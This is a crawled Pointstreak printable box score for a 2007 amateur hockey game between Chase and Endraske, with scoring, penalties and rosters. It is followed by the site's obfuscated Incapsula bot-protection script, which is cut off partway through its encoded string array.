

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=524345
body_size: 2417
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">MSG Triplex</font> <font class="season">(Spring 2007)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		CHASE vs. ENDRASKE				(
		SUN S.EAST		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Matteson Tri-Plex South				&nbsp;&nbsp;&nbsp;&nbsp;
				Sun, Jul 29, 2007 at 7:52pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/terminalicon.gif" alt="Recorded via Pointstreak's terminal" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=82969&seasonid=1829">CHASE</a>						3						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=82970&seasonid=1829"> ENDRASKE</a>						6						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  CHASE							  </b></td>
							<td>2</td><td>1</td><td align="center" width="50"><b>3</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  ENDRASKE							  </b></td>
							<td>3</td><td>3</td><td align="center" width="50"><b>6</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
												<br><div align="left">
						</a>CHASE 43<br>ENDRASKE 52						 </div>
						 
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>ENDRASKE</b> - <b><a href="playerpage.html?playerid=1264854&seasonid=1829">Aaron Cofer</a></b>  (unassisted) , 1:04<br><tr><td class="lightGrey"><b>CHASE</b> - <b><a href="playerpage.html?playerid=1222001&seasonid=1829">Matt Chase</a></b>  (unassisted) , 9:52<br><tr><td class="lightGrey"><b>ENDRASKE</b> - <b><a href="playerpage.html?playerid=1222995&seasonid=1829">Dave Drieman</a></b>  (<a href="playerpage.html?playerid=1241491&seasonid=1829">Chris Dolan</a>) , 13:07<br><tr><td class="lightGrey"><b>ENDRASKE</b> - <b><a href="playerpage.html?playerid=1241491&seasonid=1829">Chris Dolan</a></b>  (unassisted) , 13:19<br><tr><td class="lightGrey"><b>CHASE</b> - <b><a href="playerpage.html?playerid=1222000&seasonid=1829">Josh Pullam</a></b>  (<a href="playerpage.html?playerid=1241492&seasonid=1829">Ryan Holzum</a>) , 19:24<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>ENDRASKE</b> - <b><a href="playerpage.html?playerid=1241491&seasonid=1829">Chris Dolan</a></b>  (unassisted) , 3:51<br><tr><td class="lightGrey"><b>CHASE</b> - <b><a href="playerpage.html?playerid=1221999&seasonid=1829">Dale Hankey</a></b>  (unassisted) , 11:19<br><tr><td class="lightGrey"><b>ENDRASKE</b> - <b><a href="playerpage.html?playerid=1241640&seasonid=1829">Shane Davis</a></b>  (<a href="playerpage.html?playerid=1241491&seasonid=1829">Chris Dolan</a>) , 12:24<br><tr><td class="lightGrey"><b>ENDRASKE</b> - <b><a href="playerpage.html?playerid=1241491&seasonid=1829">Chris Dolan</a></b>  (<a href="playerpage.html?playerid=1264854&seasonid=1829">Aaron Cofer</a>) , 13:39<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>CHASE</b> - <b><a href="playerpage.html?playerid=1222000&seasonid=1829">Josh Pullam</a></b> (Cross Checking), 2 min , 7:35<tr><td class="lightGrey"><b>ENDRASKE</b> - <b><a href="playerpage.html?playerid=1264854&seasonid=1829">Aaron Cofer</a></b> (High Sticking), 2 min , 10:51<tr><td class="lightGrey"><b>CHASE</b> - <b><a href="playerpage.html?playerid=1222003&seasonid=1829">Kyle Hedgepath</a></b> (Cross Checking), 2 min , 16:37</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>CHASE</b> - <b><a href="playerpage.html?playerid=1222001&seasonid=1829">Matt Chase</a></b> (Slashing), 2 min , 5:57</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>CHASE</td>
			<td width="50%">ENDRASKE</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						28						<a href="playerpage.html?playerid=1222002&seasonid=1829">
						Joe Morris						</a></td>
						<td>
						44						</td>
												<td>
						52</td>
						<td>
						46</td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				999				<a href="playerpage.html?playerid=1223001&seasonid=1829">
				Ryan Stuart				</a></td>
				<td>
				44</td>

				
				<td>
				43</td>
				<td>
				40</td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>1</td><td align="left"><a href="playerpage.html?playerid=1222000&seasonid=1829">Josh Pullam</a></td><td>1</td><td>0</td><td>1</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=1222001&seasonid=1829">Matt Chase</a></td><td>1</td><td>0</td><td>1</td><td>2</td><td>0</td></tr><tr align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=1221999&seasonid=1829">Dale Hankey</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=1221998&seasonid=1829">David Dake</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=1221997&seasonid=1829">Chris Dake</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=1222003&seasonid=1829">Kyle Hedgepath</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr align="center"><td>21</td><td align="left"><a href="playerpage.html?playerid=1241492&seasonid=1829">Ryan Holzum</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>0</td><td align="left"><a href="playerpage.html?playerid=1264854&seasonid=1829">Aaron Cofer</a></td><td>1</td><td>1</td><td>2</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>00</td><td align="left"><a href="playerpage.html?playerid=1241640&seasonid=1829">Shane Davis</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=1222995&seasonid=1829">Dave Drieman</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><strong><a href="playerpage.html?playerid=1241491&seasonid=1829">Chris Dolan</a><strong></td><td>3</td><td>2</td><td>5</td><td>0</td><td><strong>1</strong></td></tr><tr align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=1222993&seasonid=1829">Jeff Endraske</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Brandon Barnett,  			<br>
			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=524345&g=1&tz=CST&seasonid=1829"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1688437782" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1688437782
body_size: 18950
content:
var _0x0d60=['\x51\x6c\x78\x68\x77\x35\x37\x44\x6c\x46\x6f\x6c\x42\x48\x74\x63\x77\x72\x64\x51\x77\x6f\x6f\x6d\x59\x46\x44\x43\x75\x4d\x4f\x59\x77\x36\x2f\x43\x76\x73\x4b\x57','\x4f\x6c\x54\x44\x70\x55\x44\x43\x6a\x63\x4b\x38\x63\x63\x4b\x58\x4f\x52\x44\x44\x75\x73\x4b\x42\x77\x36\x6e\x44\x6b\x32\x64\x75\x47\x69\x66\x43\x67\x73\x4b\x6f\x77\x34\x72\x43\x70\x73\x4f\x37\x77\x36\x37\x44\x67\x6b\x68\x59\x77\x70\x48\x44\x69\x77\x3d\x3d','\x55\x73\x4b\x61\x77\x37\x58\x43\x68\x47\x77\x3d','\x77\x34\x4c\x44\x67\x30\x33\x43\x67\x63\x4f\x4c\x77\x71\x33\x43\x75\x4d\x4b\x6e\x77\x71\x58\x44\x71\x73\x4f\x2f','\x53\x30\x4c\x43\x75\x42\x37\x44\x67\x63\x4b\x46\x4d\x6c\x67\x3d','\x77\x71\x42\x57\x42\x63\x4b\x41\x41\x45\x68\x59\x77\x6f\x56\x30\x4e\x52\x2f\x43\x6b\x4d\x4f\x63\x43\x4d\x4f\x79\x77\x35\x34\x34\x77\x37\x66\x43\x67\x43\x50\x44\x6b\x73\x4b\x63\x42\x7a\x66\x44\x74\x38\x4f\x66\x77\x70\x76\x43\x68\x67\x66\x43\x75\x4d\x4b\x49\x77\x71\x58\x43\x69\x68\x52\x30\x47\x4d\x4f\x50\x77\x37\x54\x43\x74\x67\x6a\x44\x71\x47\x35\x55\x53\x7a\x41\x4d\x44\x52\x6a\x44\x75\x38\x4f\x77\x77\x71\x52\x58\x54\x54\x49\x41\x77\x34\x76\x43\x6e\x6a\x52\x61\x55\x55\x2f\x43\x6f\x73\x4f\x63\x77\x6f\x62\x43\x68\x58\x4d\x79\x77\x72\x6a\x43\x6f\x45\x34\x75\x77\x35\x54\x43\x69\x53\x7a\x44\x6d\x63\x4b\x42\x77\x71\x58\x44\x67\x33\x39\x6b\x43\x4d\x4f\x41\x77\x70\x54\x43\x72\x67\x3d\x3d','\x4f\x31\x7a\x44\x70\x31\x48\x43\x68\x77\x3d\x3d','\x77\x71\x73\x5a\x77\x70\x63\x3d','\x77\x35\x4e\x54\x77\x72\x76\x44\x6b\x56\x63\x70\x77\x37\x44\x44\x6e\x73\x4b\x66','\x48\x6c\x78\x37\x43\x63\x4b\x6f\x5a\x45\x44\x43\x75\x41\x3d\x3d','\x4a\x57\x42\x49\x77\x34\x58\x44\x71\x48\x6a\x44\x76\x58\x34\x3d','\x4e\x4d\x4f\x54\x77\x72\x42\x2f','\x77\x6f\x70\x7a\x61\x54\x6f\x57\x58\x63\x4b\x51\x77\x72\x6b\x44\x77\x6f\x64\x35\x77\x36\x6e\x44\x68\x63\x4f\x70\x77\x70\x6b\x4f\x77\x70\x37\x43\x68\x73\x4f\x31\x77\x35\x6b\x6a','\x77\x6f\x78\x71\x77\x71\x66\x44\x69\x73\x4f\x78','\x77\x70\x2f\x43\x73\x4d\x4f\x44\x54\x63\x4f\x64\x77\x34\x4d\x69\x55\x41\x6c\x49\x56\x6d\x6b\x3d','\x77\x70\x62\x44\x73\x68\x66\x44\x6e\x54\x2f\x44\x67\x52\x2f\x43\x6e\x4d\x4f\x58\x77\x34\x42\x7a\x63\x33\x48\x43\x71\x63\x4f\x34\x59\x48\x50\x44\x6c\x38\x4f\x67\x50\x43\x66\x43\x67\x77\x3d\x3d','\x43\x38\x4f\x41\x77\x6f\x45\x39\x51\x38\x4f\x4a\x77\x71\x50\x43\x6c\x67\x3d\x3d','\x77\x70\x52\x71\x77\x72\x33\x44\x6c\x73\x4f\x7a\x5a\x4d\x4b\x75\x77\x6f\x2f\x44\x75\x73\x4f\x48\x59\x44\x6a\x44\x6d\x38\x4b\x76\x54\x73\x4f\x2b\x77\x35\x78\x33\x77\x35\x78\x6b\x4f\x47\x51\x72\x77\x34\x59\x3d','\x77\x35\x66\x44\x6a\x55\x2f\x43\x68\x38\x4f\x61','\x4d\x47\x70\x55\x77\x35\x6a\x44\x70\x48\x54\x44\x70\x32\x51\x55\x63\x41\x3d\x3d','\x49\x58\x46\x4f','\x44\x46\x78\x2f\x45\x38\x4b\x69\x62\x6e\x72\x43\x73\x73\x4b\x42\x4a\x67\x3d\x3d','\x53\x54\x6f\x7a\x66\x53\x4e\x2b\x42\x38\x4b\x55','\x77\x6f\x37\x43\x6a\x55\x45\x32\x65\x43\x76\x44\x69\x38\x4b\x6e\x41\x54\x62\x44\x70\x54\x55\x3d','\x77\x6f\x76\x43\x6a\x31\x38\x6d\x65\x41\x3d\x3d','\x65\x42\x7a\x43\x73\x69\x58\x44\x67\x77\x3d\x3d','\x77\x71\x33\x43\x69\x4d\x4b\x78\x52\x46\x4a\x59\x61\x73\x4f\x6c\x77\x70\x6f\x73\x62\x48\x51\x51','\x4f\x63\x4b\x6b\x77\x72\x48\x44\x6a\x41\x50\x44\x6a\x67\x3d\x3d','\x63\x46\x5a\x69\x77\x36\x6e\x44\x73\x51\x3d\x3d','\x77\x72\x76\x43\x68\x4d\x4b\x69\x55\x56\x35\x70\x45\x73\x4f\x6f\x77\x6f\x30\x73\x62\x57\x55\x77\x41\x63\x4b\x53\x77\x34\x51\x3d','\x43\x73\x4b\x4e\x53\x79\x76\x43\x6c\x38\x4f\x49','\x77\x70\x6a\x43\x67\x56\x49\x6a\x64\x42\x72\x43\x67\x4d\x4b\x6f\x48\x42\x76\x44\x76\x79\x76\x43\x6b\x51\x30\x71','\x77\x70\x44\x43\x6f\x43\x6e\x44\x73\x79\x35\x47\x58\x53\x5a\x36\x44\x56\x48\x43\x69\x57\x64\x46\x77\x6f\x54\x43\x6e\x63\x4b\x77\x4b\x73\x4b\x38\x77\x70\x70\x72\x77\x37\x55\x3d','\x77\x34\x54\x44\x6c\x45\x72\x43\x67\x63\x4f\x4c\x77\x71\x77\x3d','\x77\x6f\x76\x43\x6a\x55\x49\x71\x77\x6f\x64\x4c\x77\x72\x59\x63\x66\x43\x31\x69\x77\x37\x66\x44\x68\x63\x4b\x2f\x52\x63\x4f\x4e\x57\x57\x33\x43\x74\x51\x3d\x3d','\x64\x32\x54\x43\x72\x79\x37\x44\x74\x73\x4b\x69\x41\x33\x7a\x43\x74\x38\x4b\x41\x77\x6f\x6c\x6c','\x77\x70\x58\x43\x76\x73\x4f\x57\x55\x63\x4f\x58\x77\x34\x63\x34\x53\x7a\x59\x4a\x58\x32\x55\x67\x59\x6e\x33\x44\x71\x38\x4f\x77\x77\x6f\x6b\x50\x77\x35\x6e\x43\x6c\x47\x4d\x55\x77\x71\x42\x79\x77\x6f\x44\x44\x76\x56\x72\x44\x70\x41\x3d\x3d','\x77\x72\x62\x43\x6f\x6d\x48\x44\x69\x47\x4d\x3d','\x65\x46\x42\x75\x77\x37\x7a\x44\x6a\x48\x45\x77\x44\x32\x77\x3d','\x77\x70\x6a\x43\x6b\x33\x67\x73\x47\x73\x4b\x52\x41\x54\x2f\x44\x75\x47\x7a\x44\x6c\x4d\x4b\x36\x77\x70\x46\x53\x64\x73\x4f\x31\x4d\x73\x4f\x30\x66\x38\x4b\x58\x65\x45\x55\x51\x77\x36\x54\x43\x72\x38\x4b\x7a\x4a\x77\x3d\x3d','\x77\x72\x72\x43\x6a\x63\x4b\x41','\x55\x73\x4b\x75\x77\x71\x51\x64\x64\x73\x4b\x4d\x77\x70\x62\x43\x71\x73\x4b\x6f\x4b\x73\x4f\x4d\x77\x35\x56\x46\x4f\x7a\x38\x42\x4a\x51\x3d\x3d','\x51\x4d\x4b\x2f\x77\x71\x4d\x4b\x62\x63\x4b\x49','\x77\x35\x63\x58\x77\x34\x4a\x68\x65\x79\x2f\x43\x74\x6d\x30\x54\x77\x70\x41\x3d','\x4a\x38\x4b\x66\x63\x33\x58\x43\x76\x53\x58\x43\x6b\x41\x44\x44\x6b\x6a\x4a\x4a\x77\x37\x67\x2f\x5a\x6a\x4d\x48\x4e\x38\x4f\x4a\x63\x4d\x4b\x59\x77\x37\x66\x44\x73\x63\x4b\x2f\x77\x36\x31\x6e\x65\x6e\x4e\x76\x56\x4d\x4f\x4d\x77\x35\x6e\x43\x67\x31\x76\x43\x6b\x73\x4f\x52\x4c\x41\x62\x44\x6e\x38\x4b\x43','\x5a\x4d\x4b\x6d\x56\x73\x4f\x5a\x57\x77\x3d\x3d','\x4a\x4d\x4b\x79\x77\x72\x33\x44\x6d\x53\x72\x44\x6e\x55\x4e\x52\x77\x72\x6e\x44\x67\x73\x4f\x30\x77\x37\x7a\x43\x71\x67\x3d\x3d','\x48\x63\x4f\x64\x77\x72\x4d\x6e\x56\x63\x4f\x54','\x77\x70\x68\x35\x77\x71\x72\x44\x6b\x63\x4f\x77','\x77\x34\x68\x63\x77\x71\x6e\x44\x6e\x56\x59\x68\x77\x36\x72\x44\x6c\x4d\x4b\x4a\x77\x72\x66\x43\x6a\x30\x62\x44\x73\x69\x58\x44\x6a\x73\x4b\x75\x49\x53\x76\x44\x6d\x6a\x72\x44\x6d\x73\x4b\x31\x58\x38\x4f\x55\x4c\x79\x74\x55\x5a\x38\x4f\x43\x77\x36\x6c\x2b\x77\x6f\x62\x43\x6d\x56\x44\x44\x6d\x63\x4f\x55\x56\x63\x4f\x42\x64\x77\x3d\x3d','\x77\x70\x68\x39\x5a\x6a\x6f\x65','\x54\x6d\x4d\x4c\x77\x6f\x68\x75\x77\x37\x77\x71\x77\x71\x2f\x43\x68\x78\x30\x59\x77\x34\x70\x38','\x77\x70\x7a\x44\x67\x6e\x31\x2f\x77\x71\x51\x2f','\x48\x63\x4f\x64\x77\x72\x4d\x6e\x56\x51\x3d\x3d','\x77\x70\x33\x44\x70\x51\x44\x44\x6d\x48\x62\x44\x6c\x41\x54\x43\x6f\x4d\x4f\x52\x77\x70\x78\x76\x62\x6e\x50\x44\x73\x38\x4b\x51\x4b\x58\x72\x44\x6e\x4d\x4f\x36\x48\x7a\x4c\x43\x6e\x38\x4f\x35\x65\x6b\x44\x43\x68\x54\x74\x75\x77\x6f\x2f\x44\x74\x42\x41\x61\x77\x36\x49\x58\x77\x36\x4c\x43\x76\x73\x4b\x4d\x4d\x38\x4f\x30','\x4a\x4d\x4f\x46\x66\x4d\x4f\x4b\x51\x77\x3d\x3d','\x77\x6f\x50\x43\x67\x57\x73\x33\x50\x4d\x4b\x58\x45\x44\x37\x44\x76\x67\x62\x44\x68\x63\x4b\x69\x77\x6f\x55\x3d','\x77\x36\x62\x43\x6d\x68\x4c\x43\x6a\x79\x44\x44\x73\x41\x3d\x3d','\x63\x4d\x4b\x31\x57\x38\x4f\x43\x57\x67\x3d\x3d','\x50\x38\x4b\x67\x77\x71\x37\x44\x67\x67\x7a\x44\x6d\x31\x4a\x51\x77\x72\x2f\x43\x71\x4d\x4f\x6c\x77\x36\x54\x43\x76\x73\x4b\x44\x53\x4d\x4f\x6d\x4e\x6c\x37\x43\x74\x6e\x34\x35\x53\x63\x4f\x48\x77\x37\x72\x44\x67\x63\x4f\x2f\x52\x68\x73\x78\x64\x44\x68\x73\x4e\x38\x4f\x7a\x47\x6b\x67\x4a\x63\x63\x4b\x45\x45\x6d\x4c\x44\x72\x38\x4f\x6e\x77\x72\x51\x52\x77\x71\x63\x3d','\x77\x34\x54\x44\x6b\x79\x73\x70\x77\x70\x76\x43\x6c\x33\x51\x3d','\x77\x72\x77\x58\x77\x72\x67\x53\x77\x35\x76\x43\x6b\x47\x77\x59\x64\x4d\x4b\x48\x66\x6e\x4d\x76\x41\x38\x4b\x47\x77\x35\x50\x43\x73\x4d\x4f\x56\x77\x36\x44\x44\x70\x63\x4b\x4b\x56\x38\x4f\x6e\x65\x38\x4b\x45','\x50\x4d\x4f\x46\x5a\x73\x4f\x57\x51\x63\x4b\x50\x55\x56\x76\x43\x6d\x4d\x4f\x36\x4e\x63\x4b\x4e\x77\x6f\x7a\x43\x74\x73\x4f\x71','\x77\x70\x6a\x43\x6c\x6c\x6f\x67\x61\x54\x59\x3d','\x4d\x58\x64\x62\x77\x34\x44\x44\x70\x41\x3d\x3d','\x77\x34\x67\x32\x77\x35\x44\x44\x72\x73\x4b\x44\x44\x38\x4b\x50\x77\x72\x6b\x6c\x49\x4d\x4f\x67\x42\x38\x4f\x50\x77\x72\x4c\x44\x71\x63\x4f\x55\x77\x35\x67\x36\x77\x35\x4c\x44\x70\x32\x58\x44\x6a\x4d\x4f\x51\x55\x63\x4b\x78\x77\x70\x62\x44\x6b\x6d\x64\x53\x48\x51\x3d\x3d','\x50\x4d\x4b\x4e\x59\x47\x37\x43\x6d\x79\x50\x43\x67\x51\x48\x44\x6c\x46\x68\x64\x77\x37\x38\x37','\x77\x72\x51\x4a\x77\x34\x78\x6f\x48\x4d\x4f\x42','\x56\x58\x45\x59\x77\x70\x4e\x49\x77\x37\x6f\x37\x77\x71\x37\x43\x67\x58\x63\x4d\x77\x34\x31\x34\x50\x43\x4e\x45\x47\x58\x48\x43\x70\x67\x54\x43\x76\x38\x4f\x2b\x77\x71\x31\x6e\x66\x45\x58\x44\x75\x38\x4b\x79\x77\x70\x6a\x43\x72\x53\x6a\x44\x6e\x67\x3d\x3d','\x77\x36\x33\x44\x72\x68\x46\x57\x47\x77\x3d\x3d','\x77\x6f\x51\x4e\x77\x72\x34\x53\x77\x37\x58\x43\x68\x47\x59\x51\x64\x4d\x4f\x6a\x57\x6d\x4d\x70','\x49\x73\x4f\x49\x63\x63\x4f\x4c\x51\x4d\x4b\x42\x56\x31\x6b\x3d','\x66\x73\x4b\x6f\x58\x51\x3d\x3d','\x44\x63\x4b\x42\x54\x54\x6b\x3d','\x77\x36\x62\x43\x6e\x42\x7a\x43\x67\x41\x3d\x3d','\x77\x71\x6a\x43\x69\x63\x4b\x6e\x47\x41\x4d\x46\x64\x63\x4b\x2f\x77\x34\x39\x79\x61\x43\x34\x43\x44\x63\x4f\x4a\x77\x6f\x66\x44\x6a\x4d\x4b\x31\x43\x42\x66\x44\x72\x63\x4b\x35\x44\x38\x4b\x58\x77\x71\x4a\x6e\x52\x73\x4b\x34\x77\x71\x58\x44\x6c\x47\x7a\x43\x72\x78\x2f\x43\x6a\x32\x62\x43\x6c\x68\x64\x69\x77\x35\x46\x52\x53\x73\x4b\x72\x5a\x79\x49\x57\x77\x37\x6b\x35\x77\x34\x41\x72\x45\x4d\x4b\x30\x4d\x6e\x77\x67\x4f\x6b\x46\x75\x51\x47\x50\x44\x72\x4d\x4f\x79\x77\x70\x44\x43\x71\x43\x67\x75','\x59\x73\x4b\x79\x53\x63\x4f\x45','\x77\x37\x66\x43\x68\x69\x45\x3d','\x49\x63\x4f\x4b\x51\x67\x3d\x3d','\x56\x73\x4b\x70\x77\x70\x67\x3d','\x77\x35\x44\x44\x68\x48\x4e\x43\x77\x72\x51\x2b\x77\x6f\x45\x56\x77\x37\x67\x6d\x45\x51\x3d\x3d','\x4a\x38\x4b\x67\x77\x72\x54\x44\x6e\x67\x34\x3d','\x62\x31\x41\x39\x77\x34\x63\x55\x77\x37\x35\x33\x77\x36\x38\x3d','\x77\x6f\x58\x44\x6d\x6e\x34\x62\x55\x51\x72\x44\x6a\x73\x4f\x2f\x48\x67\x58\x44\x74\x54\x76\x43\x75\x51\x74\x2b\x53\x73\x4f\x71\x77\x35\x39\x43\x49\x57\x50\x44\x76\x73\x4f\x4c\x77\x35\x6e\x44\x68\x42\x74\x58\x66\x4d\x4f\x4a\x47\x69\x51\x74\x77\x36\x31\x6b\x77\x37\x35\x77\x56\x4d\x4f\x43\x77\x70\x4c\x44\x6b\x67\x3d\x3d','\x46\x58\x6f\x47','\x52\x57\x37\x43\x6a\x41\x3d\x3d','\x56\x45\x67\x33','\x77\x35\x4c\x43\x6c\x63\x4b\x4f','\x77\x6f\x34\x75\x77\x34\x62\x43\x73\x51\x3d\x3d','\x77\x71\x50\x43\x72\x47\x41\x3d','\x77\x70\x62\x43\x76\x52\x76\x44\x74\x7a\x68\x68\x61\x69\x56\x6f\x45\x31\x48\x43\x6c\x56\x